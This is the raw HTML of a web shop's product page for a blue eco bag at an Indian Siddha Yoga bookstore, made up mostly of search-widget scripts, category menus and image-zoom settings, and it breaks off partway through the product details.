                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">New Eco Bag &#8211; BLUE</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" ><span itemprop="title">Practices Support</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" ><span itemprop="title">Yoga &amp; Meditation Products</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/eco-bags/" ><span itemprop="title">Eco-Friendly Bags</span></a></span><i class="delimiter"></i></li><li>New Eco Bag &#8211; BLUE</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-4669" class="post-4669 product type-product status-publish has-post-thumbnail product_cat-eco-bags product_cat-practices-support product_cat-meditation-support first instock purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-1200x1016.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="New-eco-bag-blue-01.jpg"><img width="600" height="508" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x85.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-600x508.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-600x508.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-300x254.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-768x650.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-1024x867.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01-64x54.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        New Eco Bag &#8211; BLUE    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/new-eco-bag-red/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
